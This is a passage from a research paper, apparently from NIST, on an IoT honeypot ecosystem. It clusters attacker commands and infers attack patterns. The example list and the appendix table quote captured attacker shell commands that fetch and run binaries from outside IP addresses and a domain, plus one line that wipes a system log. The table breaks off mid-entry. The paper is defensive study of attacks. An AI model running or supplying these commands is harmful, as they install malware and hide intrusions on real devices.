  \includegraphics[width=0.95\linewidth]{}
  \caption{The Total Number of executed Commands in each Cluster}
  \label{fig:numberofcommandsineachcluster}
  \vspace{-1.0em}
\end{figure*}

%% =============================================================================
%% Clustering Figures
%% =============================================================================

\begin{figure}[t!]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Cumulative Frequency Distribution}
  \label{fig:CumulativeFrequencyDistribution}
  % \vspace{-1.0em}
\end{figure}

\subsection{Experimentation on the Clustering Algorithm}
\label{sec:exp-clustering}

To experiment with the clustering approach (Section~\ref{sec:command_clustering}),
we extracted from HoneyShell's logs
all the commands executed by attackers.  This experiment
was conducted using the Singapore Honeyshell logs. The total number of
unique commands found in this process was 526. After applying clustering,
50 clusters were
generated.  Figure~\ref{fig:Numberofuniquecommands} shows the
distribution of the number of unique commands found in each
cluster.  Figure~\ref{fig:numberofcommandsineachcluster} shows the
total number of occurrences of commands executed in each cluster. As can be seen in
Figure~\ref{fig:numberofcommandsineachcluster},
the vast majority of commands executed (99.7 \%) belong to only
six clusters [18,25,26,27,39,40]. Some of these clusters
correspond to activities from the Botnet Mirai (and its
variants). The others correspond to Fingerprinting.
Figure~\ref{fig:CumulativeFrequencyDistribution} shows
the Cumulative Frequency Distribution for the number of commands
executed in each cluster.

\subsection{Experimentation on the Grouping Algorithm}
\label{sec:exp-grouping}

In Section~\ref{sec:identify_patterns}, we described our
approach to identify attacker patterns and group the
adversaries together based on those  patterns. As a result of this process,
84 different patterns/groups were identified. Examining the command clusters
and the concrete commands in each group,
reveals how the adversaries' attack patterns are arranged.

As a high-level strategy, we classified the attack commands into three
categories: 1) Fingerprinting, 2) Malicious Activities, and 3)
Miscellaneous. Activities related to fingerprinting aim to identify
the resources on a target, such as the number of CPUs, whether the
target has GPUs, HoneyPot fingerprinting activities, etc. As a result
of these details, adversaries select their candidate for the next step
of their attacks. The next steps may result in the installation of
malicious software if the target returns a satisfactory result. Our
analysis shows the presence of a large amount of malware and
coin-miners installed at that time. Sufficiently advanced bots, such
as Mirai and its variants, begin their activities after a successful
login into the target. Malicious Activity is the second high-level
category, which includes the commands that attempt installing malicious
programs in the
honeypot without fingerprinting. Other commands executed inside our
HoneyShell are defined as Miscellaneous. This includes stopping
services, creating pivot points, scanning the network, and so on.

%% ====================================================================
%% Figure on State Machine
%% ====================================================================

\begin{figure}[ht]
  \includegraphics[width=\linewidth]{}
  \caption{State Machine that Capture Attack Patterns}
  \label{fig:statemachine}
\end{figure}

%% ====================================================================
%% Figure on State Machine
%% ====================================================================

We created a state machine (Fig~\ref{fig:statemachine}) that defines the possible transitions
from one goal to another, based on manual inspections of the patterns
identified above. The state machine could be used to
forecast the goals of an attacker in the future. We provide
an example below to illustrate
how we utilize the patterns to create the state machine.
We grouped 90 IP addresses in group 5. Among the
clusters shared by these 90 IP addresses, there were 25, 17, 23, 39,
35, 46, 5, 9, 30 and 24. The concrete commands from these clusters include
the following (not based on time order).
\begin{itemize}
  \item {\it uname -a}
  \item {\it curl -fsSL http://tp2.bizqsoft.com/cache/uname -s.uname -m -o /tmp/.syslog;chmod 0777 /tmp/.syslog;/tmp/.syslog;rm -rf /tmp/.syslog}
  \item {\it chmod 755 /usr/bin/wget}
  \item {\it wget -P/tmp http://118.184.50.24:7777/ppol}
   \item {\it echo \verb|'| \verb|'|  \verb|>| /var/log/messages}
\end{itemize}

In light of these data and after analyzing the clusters and commands,
we abstract this pattern as the following: {\textbf Fingerprinting}
$\rightarrow$ {\textbf System Intelligence} $\rightarrow$ {\textbf
  Malicious Installation}. In particular, {\it uname -a} and  {\it echo \verb|'| \verb|'|  \verb|>|  /var/log/messages} belong to {\textbf System Intelligence}, which is part of
{\textbf Fingerprinting}. The other commands fall into the category of {\textbf
  Malicious Installation}.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{Discussion}

Analyzing the data from our IoT honeypot ecosystem in several phases yielded some
interesting results. As it turns out, IoT devices are under heavy
attack by automated tools and bots. The Mirai and its variants are
still active, looking for targets to add to their
arsenal. Additionally, the increasing sophistication in the data we collected in each
phase proves that the multi-faceted multi-phased approach is a
useful approach for designing an IoT honeypot ecosystem to study
and identify unknown novel attacks. This was further supported by human
activities we captured in HoneyCamera as presented in section~\ref{sec:exp_honeycamera}.
The vast majority of data captured in our ecosystem was
bot-related. This makes it difficult to detect unknown and stealthy
attacks. Our clustering algorithm provides the insight that by utilizing
a syntax-based similarity metrics we can group the most executed
commands together, providing important insights for understanding
the background noise.

In addition, our grouping
algorithm attempts to identify the various intentions of the attackers based
on their commands as they show up in the various clusters.
A future direction is to further research the granularity of such intentions
to visualize more fine-grained steps of attackers' mode of operations.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{Conclusion}

In this paper we presented a multi-faceted and multi-phased approach to building
a honeypot ecosystem. Furthermore, a new low-interaction honeypot for camera
devices was introduced.
Analysis on the information captured during this work
shows that adversaries are actively looking for vulnerable IoT devices to exploit.
Our results indicate that
a multi-faceted and multi-phased approach to building an IoT honeypot ecosystem
can capture increasingly sophisticated attacker activities, compared to a
build-once honeypot.
Moreover, analysis of
HoneyCamera's logs shows that IoT camera devices have become an interesting
target for attackers.
We presented a clustering approach to understanding the large number of commands
captured in the honeypot, and a grouping algorithm that uses the command clusters
to infer attackers' intentions and mode of operations.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{Acknowledgement}
\label{sec:ack}

We are grateful to Raj Rajagopalan for insightful comments and
discussions throughout this work. We also thank Danielle Ward
and Nathan Schurr for helpful input to this research
\section{DISCLAIMER}

This paper is not subject to copyright in the United States. Commercial
products are identified in order to adequately specify certain
procedures. In no case does such identification imply recommendation
or endorsement by the National Institute of Standards and
Technology, nor does it imply that the identified products are necessarily
the best available for the purpose.

% bibliography section
% \bibliography{main}
% \bibliographystyle{unsrt}

\appendix
\section{Appendix: Clusters Identified from Honeypot Logs}
\label{sec:appendix}



\section*{Supplementary material}

| 1 | ['CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.200.218.166/ys808e\ncurl -O http://192.200.218.166/ys808e\nchmod +x ys808e\n./ys808e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.200.218.166/ps23e\ncurl -O http://192.200.218.166/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.200.218.166/ys53a\ncurl -O http://192.200.218.166/ys53a\nchmod +x ys53a\n./ys53a\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.200.218.166/isu80\ncurl -O http://192.200.218.166/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://192.200.218.166/g3308l\ncurl -O http://192.200.218.166/g3308l\nchmod +x g3308l\n./g3308l\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/ys808e\ncurl -O http://23.228.113.240/ys808e\nchmod +x ys808e\n./ys808e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/java8000\ncurl -O http://23.228.113.240/java8000\nchmod +x java8000\n./java8000\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/do3309\ncurl -O http://23.228.113.240/do3309\nchmod +x do3309\n./do3309\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/a21jj\ncurl -O http://23.228.113.240/a21jj\nchmod +x a21jj\n./a21jj\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/i3306m\ncurl -O http://23.228.113.240/i3306m\nchmod +x i3306m\n./i3306m\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/s443ls\ncurl -O http://23.228.113.240/s443ls\nchmod +x s443ls\n./s443ls\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/g3308l\ncurl -O http://23.228.113.240/g3308l\nchmod +x g3308l\n./g3308l\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://23.228.113.240/isu80\ncurl -O http://23.228.113.240/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/mi3307\ncurl -O http://199.231.68.230/mi3307\nchmod +x mi3307\n./mi3307\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/do3309\ncurl -O http://199.231.68.230/do3309\nchmod +x do3309\n./do3309\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/a21jj\ncurl -O http://199.231.68.230/a21jj\nchmod +x a21jj\n./a21jj\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/i3306m\ncurl -O http://199.231.68.230/i3306m\nchmod +x i3306m\n./i3306m\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/isu80\ncurl -O http://199.231.68.230/isu80\nchmod +x isu80\n./isu80\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/ps23e\ncurl -O http://199.231.68.230/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/ys808e\ncurl -O http://199.231.68.230/ys808e\nchmod +x ys808e\n./ys808e\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/g3308l\ncurl -O http://199.231.68.230/g3308l\nchmod +x g3308l\n./g3308l\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/ys53a\ncurl -O http://199.231.68.230/ys53a\nchmod +x ys53a\n./ys53a\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://199.231.68.230/java8000\ncurl -O http://199.231.68.230/java8000\nchmod +x java8000\n./java8000\n', 'CMD: #!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget http://198.15.183.70/ps23e\ncurl -O http://198.15.183.70/ps23e\nchmod +x ps23e\n./ps23e\n', 'CMD: 